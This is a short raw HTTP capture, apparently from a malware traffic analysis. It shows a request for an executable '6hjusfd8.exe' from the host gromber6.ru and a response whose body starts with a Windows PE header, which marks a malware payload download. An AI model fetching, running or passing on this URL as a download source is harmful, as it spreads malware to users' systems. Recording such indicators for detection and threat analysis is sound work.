 GET /6hjusfd8.exe HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: gromber6.ru
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 May 2021 15:07:43 GMT
Content-Type: application/octet-stream
Content-Length: 273422
Connection: keep-alive
Last-Modified: Wed, 20 Jan 2021 09:59:19 GMT
ETag: "6007fef7-42c0e"
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in D
OS mode.